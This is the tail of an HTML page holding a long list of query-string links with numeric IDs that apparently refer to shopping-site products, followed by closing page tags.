<li><a href="/?pes=1005001845390675&uid=jBitiVjvHL">1005001845390675</a></li>
<li><a href="/?pes=4001236906038&uid=nt7aYMaJXe">4001236906038</a></li>
<li><a href="/?pes=1005001734118870&uid=UWFrU7CVJa">1005001734118870</a></li>
<li><a href="/?pes=32965000878&uid=oKkDzE8aJY">32965000878</a></li>
<li><a href="/?pes=32847364680&uid=FAifIgSJD1">32847364680</a></li>
<li><a href="/?pes=1005002533827201&uid=Gj1UP32kbW">1005002533827201</a></li>
<li><a href="/?pes=1005001531026849&uid=G3AWNnYiuD">1005001531026849</a></li>
<li><a href="/?pes=4000307949398&uid=D6QDDbycB4">4000307949398</a></li>
<li><a href="/?pes=1005002256864100&uid=GKzTcTVDlH">1005002256864100</a></li>
<li><a href="/?pes=32877021655&uid=ybc1N8oLEL">32877021655</a></li>
<li><a href="/?pes=1005001721094690&uid=7N0VVwOUcb">1005001721094690</a></li>
<li><a href="/?pes=33028504347&uid=ig0ANyZtIc">33028504347</a></li>
<li><a href="/?pes=1005002551511897&uid=QYRbdKXuYs">1005002551511897</a></li>
<li><a href="/?pes=1005002324802711&uid=4xaAWpXtgi">1005002324802711</a></li>
<li><a href="/?pes=4000731132287&uid=zv0pSDrD1Z">4000731132287</a></li>
<li><a href="/?pes=4000189841927&uid=j3oZa0F29q">4000189841927</a></li>
<li><a href="/?pes=4000114403635&uid=72egAf6Qne">4000114403635</a></li>
<li><a href="/?pes=1888652498&uid=lXQbOaPxkl">1888652498</a></li>
<li><a href="/?pes=1005002648941807&uid=h0AMwS8LD2">1005002648941807</a></li>
<li><a href="/?pes=1005002083950179&uid=XoqPnHAuir">1005002083950179</a></li>
<li><a href="/?pes=1005001479099486&uid=CeEfmLhwgO">1005001479099486</a></li>
<li><a href="/?pes=1005001668122816&uid=Q7IOV8UoG3">1005001668122816</a></li>
<li><a href="/?pes=4000727941182&uid=pFehD6h4Yr">4000727941182</a></li>
<li><a href="/?pes=1005002512805357&uid=aA7VA6ZD0X">1005002512805357</a></li>
<li><a href="/?pes=4001234331888&uid=hIsdvl1mq7">4001234331888</a></li>
<li><a href="/?pes=4000140574575&uid=zEimX1T7TD">4000140574575</a></li>
<li><a href="/?pes=4000178523281&uid=Gk4CuutffV">4000178523281</a></li>
<li><a href="/?pes=4001314445740&uid=7wlI55abiA">4001314445740</a></li>
<li><a href="/?pes=1005001990215539&uid=nwgswQkozr">1005001990215539</a></li>
<li><a href="/?pes=1005001285972903&uid=K4RnIe3zAU">1005001285972903</a></li>
<li><a href="/?pes=32867800609&uid=XECHLwcyvF">32867800609</a></li>
<li><a href="/?pes=4000628843023&uid=mbXoRGtGZO">4000628843023</a></li>
<li><a href="/?pes=32959856812&uid=xAcYOEBZMK">32959856812</a></li>
<li><a href="/?pes=1005002512894309&uid=teY8HVwa6S">1005002512894309</a></li>
<li><a href="/?pes=4000955914391&uid=E7VauSNS2T">4000955914391</a></li>
<li><a href="/?pes=4000465372649&uid=KjpcSAQdce">4000465372649</a></li>
<li><a href="/?pes=4000758162035&uid=SOt8tx8bYM">4000758162035</a></li>
<li><a href="/?pes=32680682422&uid=6q2AGvZQd3">32680682422</a></li>
<li><a href="/?pes=1005001457784076&uid=V0bAyskxYh">1005001457784076</a></li>
<li><a href="/?pes=1005002561882589&uid=BiW6KiQgPh">1005002561882589</a></li>
<li><a href="/?pes=4000243418010&uid=5fdpIALrax">4000243418010</a></li>
<li><a href="/?pes=4000334372811&uid=HrVGThc1TC">4000334372811</a></li>
<li><a href="/?pes=1005001453122359&uid=8Zqkjw8NcR">1005001453122359</a></li>
<li><a href="/?pes=32961236363&uid=zfSEfFFZ2B">32961236363</a></li>
<li><a href="/?pes=1005002512222232&uid=b6J7mVk3OB">1005002512222232</a></li>
<li><a href="/?pes=1005001599870929&uid=ohK7akuVSf">1005001599870929</a></li>
<li><a href="/?pes=1005002059874071&uid=99HvXbI4Rc">1005002059874071</a></li>
<li><a href="/?pes=32967323654&uid=WGupUg9vcr">32967323654</a></li>
<li><a href="/?pes=32919241952&uid=pAAm7Sdz8p">32919241952</a></li>
<li><a href="/?pes=1005002046218337&uid=ucOfNeY2G6">1005002046218337</a></li>
<li><a href="/?pes=32962222932&uid=n3Hb8GSBET">32962222932</a></li>
<li><a href="/?pes=1005001823722003&uid=sB5CCgbuFf">1005001823722003</a></li>
<li><a href="/?pes=1005001657519565&uid=lV1ZBulRa2">1005001657519565</a></li>
<li><a href="/?pes=4000786235671&uid=oaPaqRPb8j">4000786235671</a></li>
<li><a href="/?pes=1005001604244921&uid=vbPeL3nfJE">1005001604244921</a></li>
<li><a href="/?pes=33026097358&uid=oyF2vnL71K">33026097358</a></li>
<li><a href="/?pes=32528369688&uid=HLDLuj4dLJ">32528369688</a></li>
<li><a href="/?pes=32956557332&uid=qoHEkxHlH4">32956557332</a></li>
<li><a href="/?pes=1005002030131308&uid=i9nIXc3xJz">1005002030131308</a></li>
<li><a href="/?pes=1005002177031118&uid=esRkbFt1Bk">1005002177031118</a></li>
<li><a href="/?pes=4001282137135&uid=8pnAFIe0jf">4001282137135</a></li>
<li><a href="/?pes=32575523965&uid=6hSTDyykiP">32575523965</a></li>
<li><a href="/?pes=4001255787601&uid=unO8Yqw9ik">4001255787601</a></li>
<li><a href="/?pes=1005001547677035&uid=PZfUSrKXI7">1005001547677035</a></li>
<li><a href="/?pes=1005001570911821&uid=gtMoIL3ZcF">1005001570911821</a></li>
<li><a href="/?pes=4000059260684&uid=j28CxgvUgM">4000059260684</a></li>
<li><a href="/?pes=1005001726885313&uid=0PI2zMdAR0">1005001726885313</a></li>
<li><a href="/?pes=33019027409&uid=fAjhq1D896">33019027409</a></li>
<li><a href="/?pes=32909018003&uid=uGqVGVoxWr">32909018003</a></li>
<li><a href="/?pes=32836426942&uid=rdL0ra1W1t">32836426942</a></li>
<li><a href="/?pes=1005001268590060&uid=0k3vzbbJIF">1005001268590060</a></li>
<li><a href="/?pes=32870822678&uid=mWc6nXUfRY">32870822678</a></li>
<li><a href="/?pes=32759825239&uid=TnSHuEL16B">32759825239</a></li>
<li><a href="/?pes=4000694395735&uid=6wPncHpHw4">4000694395735</a></li>
<li><a href="/?pes=4000249157393&uid=OSFAzfWAKL">4000249157393</a></li>
<li><a href="/?pes=4001262702346&uid=LZ4EpJA0X4">4001262702346</a></li>
<li><a href="/?pes=1005001505167625&uid=Mm98eQLiAX">1005001505167625</a></li>
<li><a href="/?pes=4000627888468&uid=oXuoKYv92M">4000627888468</a></li>
<li><a href="/?pes=4001031206138&uid=qF20Km5ZXd">4001031206138</a></li>
<li><a href="/?pes=4000795087138&uid=fBnwa9w3DF">4000795087138</a></li>
<li><a href="/?pes=32953917738&uid=mpZQ0CvQX4">32953917738</a></li>
<li><a href="/?pes=1005002876837676&uid=i8ABVZGHSb">1005002876837676</a></li>
<li><a href="/?pes=1005001547824071&uid=xGNov86yp5">1005001547824071</a></li>
<li><a href="/?pes=1005002525062423&uid=alh2Smcapc">1005002525062423</a></li>
<li><a href="/?pes=32710457993&uid=Dr1PdVz566">32710457993</a></li>
<li><a href="/?pes=1005001993061354&uid=EqOUaVmlOy">1005001993061354</a></li>
<li><a href="/?pes=1005002266234301&uid=BDC3OH4E4Z">1005002266234301</a></li>
<li><a href="/?pes=1005001457330154&uid=HzmuBYCXPl">1005001457330154</a></li>
<li><a href="/?pes=32671959460&uid=JnBjCPA8QO">32671959460</a></li>
<li><a href="/?pes=32871655784&uid=d4V5NlVjJB">32871655784</a></li>
<li><a href="/?pes=1005001981738178&uid=H3H2P1lWFl">1005001981738178</a></li>
<li><a href="/?pes=32792076005&uid=XACifCTHi2">32792076005</a></li>
<li><a href="/?pes=1005002004090350&uid=SJH3AJYJfI">1005002004090350</a></li>
<li><a href="/?pes=4001119143156&uid=PyJty2q0ZO">4001119143156</a></li>
<li><a href="/?pes=4001274685351&uid=AfJZ21UHgi">4001274685351</a></li>
<li><a href="/?pes=4001066165320&uid=2y1L8RIYiU">4001066165320</a></li>
<li><a href="/?pes=32970959153&uid=DneAG4oMIX">32970959153</a></li>
<li><a href="/?pes=4000723454874&uid=C9E6RcQjl6">4000723454874</a></li>
<li><a href="/?pes=33007795716&uid=Fdc3YNuOn1">33007795716</a></li>
<li><a href="/?pes=1005001315659247&uid=URfKCJXkM6">1005001315659247</a></li>
<li><a href="/?pes=1005002636093698&uid=txvIT85Zzq">1005002636093698</a></li>
<li><a href="/?pes=32903892691&uid=eFRzKrmmpq">32903892691</a></li>
<li><a href="/?pes=1005001952930116&uid=hwYkMSFY4Y">1005001952930116</a></li>
<li><a href="/?pes=1005002616728780&uid=EIbnkHrvNE">1005002616728780</a></li>
<li><a href="/?pes=32957386285&uid=OmGOtCe77r">32957386285</a></li>
<li><a href="/?pes=1005002474784808&uid=DfvDiGdZp7">1005002474784808</a></li>
<li><a href="/?pes=1005002282612393&uid=BqdERF0H1r">1005002282612393</a></li>
<li><a href="/?pes=1005001908704272&uid=Fd88uKzlOY">1005001908704272</a></li>
<li><a href="/?pes=32964959328&uid=tS07RQVJqE">32964959328</a></li>
<li><a href="/?pes=4000954437458&uid=Z3tA2zEEF9">4000954437458</a></li>
<li><a href="/?pes=32962764814&uid=6oQlk8NIIm">32962764814</a></li>
<li><a href="/?pes=32879293284&uid=ROMw9mW68Q">32879293284</a></li>
<li><a href="/?pes=32832711334&uid=U0tBKyoagt">32832711334</a></li>
<li><a href="/?pes=1005001884594708&uid=mOC15Wkyz2">1005001884594708</a></li>
<li><a href="/?pes=32900276304&uid=LBLWb04x2F">32900276304</a></li>
<li><a href="/?pes=4000001313644&uid=KD02hwu495">4000001313644</a></li>
<li><a href="/?pes=4001240879441&uid=swTkbDoN85">4001240879441</a></li>
<li><a href="/?pes=4001232311423&uid=T5I8cg7tqt">4001232311423</a></li>
<li><a href="/?pes=4001006021829&uid=W0pViVuGTB">4001006021829</a></li>
<li><a href="/?pes=4000515433194&uid=Y0zDFV0iGB">4000515433194</a></li>
<li><a href="/?pes=1005002466290319&uid=6EZybU88CZ">1005002466290319</a></li>
<li><a href="/?pes=32809408548&uid=9ALbvJWV4t">32809408548</a></li>
<li><a href="/?pes=1005002101673797&uid=Xp2ytMLsBt">1005002101673797</a></li>
<li><a href="/?pes=4000505916797&uid=6jOOo1aRs5">4000505916797</a></li>
<li><a href="/?pes=1005001865077421&uid=y68nIH0DzW">1005001865077421</a></li>
<li><a href="/?pes=1005001609187800&uid=60acgmCcDg">1005001609187800</a></li>
<li><a href="/?pes=1005001890925063&uid=vk5HBEB88K">1005001890925063</a></li>
<li><a href="/?pes=4000449730070&uid=aqZiEkXX79">4000449730070</a></li>
<li><a href="/?pes=32850354106&uid=siNJvIQ511">32850354106</a></li>
<li><a href="/?pes=32833502555&uid=SHjB8SrEMl">32833502555</a></li>
<li><a href="/?pes=1005001273244807&uid=jsbeVgamw7">1005001273244807</a></li>
<li><a href="/?pes=1005002254442998&uid=rWVdOSJ4de">1005002254442998</a></li>
<li><a href="/?pes=1005002259447853&uid=8wEc69DlsN">1005002259447853</a></li>
<li><a href="/?pes=1005001570818656&uid=VVV5JUqKK1">1005001570818656</a></li>
<li><a href="/?pes=4000807234936&uid=PJkD6GGiYw">4000807234936</a></li>
<li><a href="/?pes=32328154237&uid=qCi91OnoWP">32328154237</a></li>
<li><a href="/?pes=4000407313903&uid=e60Ra3hE2N">4000407313903</a></li>
<li><a href="/?pes=1005001334167455&uid=ejaaYxbxB0">1005001334167455</a></li>
<li><a href="/?pes=1005002326151881&uid=7oJRHjl3ph">1005002326151881</a></li>
<li><a href="/?pes=4000308188951&uid=jNfqPu4Erm">4000308188951</a></li>
<li><a href="/?pes=4000234850941&uid=3ZHii3wO79">4000234850941</a></li>
<li><a href="/?pes=4000148548634&uid=fmGrqvI7Pd">4000148548634</a></li>
<li><a href="/?pes=1005001849708576&uid=5dexb4Z8JO">1005001849708576</a></li>
<li><a href="/?pes=4000233695841&uid=1nLQwzUTpT">4000233695841</a></li>
<li><a href="/?pes=32473050273&uid=ATDIVn6dWt">32473050273</a></li>
<li><a href="/?pes=32909304128&uid=QtwCVtwB1N">32909304128</a></li>
<li><a href="/?pes=1005002357461896&uid=EWmj7PTmkt">1005002357461896</a></li>
<li><a href="/?pes=4000121471259&uid=enlpeycfFd">4000121471259</a></li>
<li><a href="/?pes=1005002255820898&uid=Lu2tMj7w9f">1005002255820898</a></li>
<li><a href="/?pes=4001287177653&uid=OSSFhnnD9p">4001287177653</a></li>
<li><a href="/?pes=1005001771580204&uid=tdStwgz6Of">1005001771580204</a></li>
<li><a href="/?pes=1005002607175996&uid=9pFBU4541U">1005002607175996</a></li>
<li><a href="/?pes=4000250191009&uid=LxbDRT3wel">4000250191009</a></li>
<li><a href="/?pes=1005002697561490&uid=Qxkw1tmHVw">1005002697561490</a></li>
<li><a href="/?pes=32964162190&uid=o3ZIoE0JJe">32964162190</a></li>
<li><a href="/?pes=1005001307978012&uid=BahMHeJLez">1005001307978012</a></li>
<li><a href="/?pes=1005002352126350&uid=VskMkVFair">1005002352126350</a></li>
<li><a href="/?pes=1005002157090467&uid=nW0EO7WFDS">1005002157090467</a></li>
<li><a href="/?pes=1005001784726002&uid=moyjmWM2o2">1005001784726002</a></li>
<li><a href="/?pes=32973713112&uid=PED7bWOkmT">32973713112</a></li>
<li><a href="/?pes=1005001839675605&uid=QrXSNdN2fE">1005001839675605</a></li>
<li><a href="/?pes=4000721311254&uid=OYythIO99m">4000721311254</a></li>
<li><a href="/?pes=1005001670982320&uid=LZeZcvQz6E">1005001670982320</a></li>
<li><a href="/?pes=4000825430505&uid=bkHgESS1s7">4000825430505</a></li>
<li><a href="/?pes=1005002341328602&uid=7koG0gNV8w">1005002341328602</a></li>
<li><a href="/?pes=4001020613638&uid=OwU9Jl2TEr">4001020613638</a></li>
<li><a href="/?pes=1005002629056891&uid=cdbgu9UEgz">1005002629056891</a></li>
<li><a href="/?pes=4001108014315&uid=iJkg3CjISw">4001108014315</a></li>
<li><a href="/?pes=1005001505114255&uid=xH96fiz8ye">1005001505114255</a></li>
<li><a href="/?pes=1005002002587618&uid=IluRcKhv32">1005002002587618</a></li>
<li><a href="/?pes=1005001902746400&uid=n20UHW0snT">1005001902746400</a></li>
<li><a href="/?pes=1005001338476880&uid=QzvF3QBDcJ">1005001338476880</a></li>
<li><a href="/?pes=1005001348650798&uid=No5qEIksdH">1005001348650798</a></li>
<li><a href="/?pes=1005001457948866&uid=IXHmfE20BJ">1005001457948866</a></li>
<li><a href="/?pes=4000599399009&uid=ZUXZqUuvlX">4000599399009</a></li>
<li><a href="/?pes=4000717028391&uid=oE5Dz3rhsl">4000717028391</a></li>
<li><a href="/?pes=4000480067017&uid=1uUF6a0LxU">4000480067017</a></li>
<li><a href="/?pes=4001332859737&uid=K89JdEOJyf">4001332859737</a></li>
<li><a href="/?pes=4000188435687&uid=NcFS4EvYkb">4000188435687</a></li>
<li><a href="/?pes=4000926814346&uid=qGzGhNGCfJ">4000926814346</a></li>
<li><a href="/?pes=4000464182915&uid=PoZ5tfD3oB">4000464182915</a></li>
<li><a href="/?pes=4001223246264&uid=WkRk0pybvY">4001223246264</a></li>
<li><a href="/?pes=1005001612110573&uid=JjNRlFROOV">1005001612110573</a></li>
<li><a href="/?pes=1005002842596182&uid=GhdKBaNlqr">1005002842596182</a></li>
<li><a href="/?pes=33061998040&uid=G624MbsVUk">33061998040</a></li>
<li><a href="/?pes=4001081075966&uid=lF1RAA184z">4001081075966</a></li>
<li><a href="/?pes=1005001888693984&uid=1w0JAwcVPN">1005001888693984</a></li>
<li><a href="/?pes=4000443485339&uid=bO7wwiP5R2">4000443485339</a></li>
<li><a href="/?pes=4000470988486&uid=p3UTk1jE98">4000470988486</a></li>
<li><a href="/?pes=1005002322491875&uid=e9SS48ATPH">1005002322491875</a></li>
<li><a href="/?pes=1005002191829212&uid=itBfGqTmLJ">1005002191829212</a></li>
<li><a href="/?pes=1005002068110257&uid=XGkeE5punv">1005002068110257</a></li>
<li><a href="/?pes=1005001625662895&uid=raQFrmN4Gx">1005001625662895</a></li>
<li><a href="/?pes=1005002086068948&uid=URvlbHdTTl">1005002086068948</a></li>
<li><a href="/?pes=4001265529899&uid=fdujOFfSnd">4001265529899</a></li>
<li><a href="/?pes=33060375225&uid=n8vgOKHmMA">33060375225</a></li>
<li><a href="/?pes=1005002283287415&uid=8E3IItv2vC">1005002283287415</a></li>
<li><a href="/?pes=33016176621&uid=zB8ilZChNg">33016176621</a></li>
<li><a href="/?pes=4001193364509&uid=Tz360ZzfBF">4001193364509</a></li>
<li><a href="/?pes=32979324395&uid=6zpBgaeDZU">32979324395</a></li>
<li><a href="/?pes=32978959781&uid=K6sa1RGsed">32978959781</a></li>
<li><a href="/?pes=1005001999249462&uid=7VkHfkDTso">1005001999249462</a></li>
<li><a href="/?pes=32804066686&uid=aCPEfaBb1D">32804066686</a></li>
<li><a href="/?pes=32892555004&uid=TX5rFjCPDh">32892555004</a></li>
<li><a href="/?pes=1005002594171209&uid=j0U1siQLyG">1005002594171209</a></li>
<li><a href="/?pes=4000283582524&uid=yWsMx1sG4q">4000283582524</a></li>
<li><a href="/?pes=1005002506017742&uid=OHIHdbAfek">1005002506017742</a></li>
<li><a href="/?pes=4000498810400&uid=SrTWf1rlr1">4000498810400</a></li>
<li><a href="/?pes=32915176969&uid=FewfLCoATM">32915176969</a></li>
<li><a href="/?pes=1005002017610900&uid=OTC8Mzv4rm">1005002017610900</a></li>
<li><a href="/?pes=4000122707132&uid=FUwwyFD92f">4000122707132</a></li>
<li><a href="/?pes=1005001385553939&uid=qdeRTVF7E3">1005001385553939</a></li>
<li><a href="/?pes=4000108849947&uid=PaSxeTMFYp">4000108849947</a></li>
<li><a href="/?pes=1005002469704675&uid=hKwPHbCwLy">1005002469704675</a></li>
<li><a href="/?pes=33048934911&uid=Gcz3TEBRpE">33048934911</a></li>
<li><a href="/?pes=1005001620520021&uid=pUESkrRuXf">1005001620520021</a></li>
<li><a href="/?pes=32863757601&uid=9xp0xC8Rx8">32863757601</a></li>
<li><a href="/?pes=4000663497239&uid=ob22aUhez9">4000663497239</a></li>
<li><a href="/?pes=32924955127&uid=NZ53TqdZub">32924955127</a></li>
<li><a href="/?pes=1005001836026619&uid=EeflZP5gkp">1005001836026619</a></li>
<li><a href="/?pes=4000096048160&uid=lVluy9pMil">4000096048160</a></li>
<li><a href="/?pes=4000784215706&uid=tb8tPXELbc">4000784215706</a></li>
<li><a href="/?pes=4000229550076&uid=yc4RDbiqci">4000229550076</a></li>
<li><a href="/?pes=1005001308285540&uid=b3mqTNa5em">1005001308285540</a></li>
<li><a href="/?pes=1005002176193603&uid=UjdEnBmGXP">1005002176193603</a></li>
<li><a href="/?pes=4000037630820&uid=BR4rD9ZQUs">4000037630820</a></li>
<li><a href="/?pes=4000988040449&uid=z5Jcd2Utya">4000988040449</a></li>
<li><a href="/?pes=1005001935528057&uid=7qLTHaHZnr">1005001935528057</a></li>
<li><a href="/?pes=1005001627610078&uid=xdTrmGQcn6">1005001627610078</a></li>
<li><a href="/?pes=4000109882451&uid=OCokRtdccp">4000109882451</a></li>
<li><a href="/?pes=1005001733587983&uid=ZHnXt0NRpL">1005001733587983</a></li>
<li><a href="/?pes=4000903722833&uid=40vnTJ0cUB">4000903722833</a></li>
<li><a href="/?pes=4000125044080&uid=Dg2NozE5Ja">4000125044080</a></li>
<li><a href="/?pes=32949725007&uid=9Qut4ONhjN">32949725007</a></li>
<li><a href="/?pes=4000166627500&uid=F502ka110X">4000166627500</a></li>
<li><a href="/?pes=4000403137695&uid=tTzLajYwPj">4000403137695</a></li>
<li><a href="/?pes=4000460854510&uid=QrCY8U8GP6">4000460854510</a></li>
<li><a href="/?pes=32607132797&uid=M3B16iFMO2">32607132797</a></li>
<li><a href="/?pes=4001132161932&uid=SLoF2d2dA1">4001132161932</a></li>
<li><a href="/?pes=1521517256&uid=ZarrgcJopl">1521517256</a></li>
<li><a href="/?pes=1005002352941113&uid=eEMeD964w1">1005002352941113</a></li>
<li><a href="/?pes=4000227118462&uid=Bz0RBhSvBy">4000227118462</a></li>
<li><a href="/?pes=33010304129&uid=sCIQAb9Qn1">33010304129</a></li>
<li><a href="/?pes=32894861981&uid=t0ICFIugYY">32894861981</a></li>
<li><a href="/?pes=4000295957243&uid=7WEIiRThca">4000295957243</a></li>
<li><a href="/?pes=32983116951&uid=BWX9z6tLbL">32983116951</a></li>
<li><a href="/?pes=4000194834696&uid=ACvWKUbBWI">4000194834696</a></li>
<li><a href="/?pes=4000152755465&uid=amD1I85F8A">4000152755465</a></li>
<li><a href="/?pes=4000381615856&uid=Vxr3R0zg5F">4000381615856</a></li>
<li><a href="/?pes=1005001609180133&uid=COgb8nbKYM">1005001609180133</a></li>
<li><a href="/?pes=1005002073936388&uid=4QNs15ixji">1005002073936388</a></li>
<li><a href="/?pes=33013518472&uid=AxiO2KOWXj">33013518472</a></li>
<li><a href="/?pes=4001162610565&uid=s5r8AlXWVs">4001162610565</a></li>
<li><a href="/?pes=4000552432867&uid=kbU3zH38Ih">4000552432867</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
